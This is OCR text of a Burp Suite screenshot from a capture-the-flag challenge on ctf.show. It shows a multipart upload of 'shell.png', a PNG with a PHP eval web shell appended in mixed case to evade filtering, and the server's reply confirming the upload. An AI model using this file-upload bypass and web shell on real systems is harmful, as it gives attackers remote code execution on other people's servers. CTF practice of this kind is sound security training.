 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - www
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × 4 × ...
Send Cancel < > Target: http://6249d712-2e04-49b8-9942-61afb23e394a.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------28077752661876238762331238053
0
9 Content-Length: 1879
10 Origin:
http://6249d712-2e04-49b8-9942-61afb23e394a.challenge.ctf.show
11 Connection: close
12 Referer:
http://6249d712-2e04-49b8-9942-61afb23e394a.challenge.ctf.show/in
dex.php
13 Cookie: UM_distinctid=
17ece124fedce-03065de6a6e1ef8-4c3e237c-13c680-17ece124fee853
14
15 -----------------------------280777526618762387623312380530
16 Content-Disposition: form-data; name="file"; filename="shell.png"
17 Content-Type: image/png
18
19 PNG
20
21 IHDRFl)v¡sRGB®ÎégAMA± üa pHYs åñeñIDATx^íÙÁÂ0A RVz¢'8ÐTaÚ
22 r Ì\ü~+yÞ k ?p ±o\zNODDDDDDDDDDDDDd^kµÞ¾5 ë£pj¾Ò
¾Æx+Ê Èw IEND®B` <?phP
23 @eval($_POST[shell]);?>
24 -----------------------------280777526618762387623312380530--
25
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Fri, 25 Feb 2022 05:31:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/shell.png"}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (6)
Burpsuite英
文版EN
64
IDA Pro
(64-bit)
antsword
BE-BerylEn...
phpstudy_...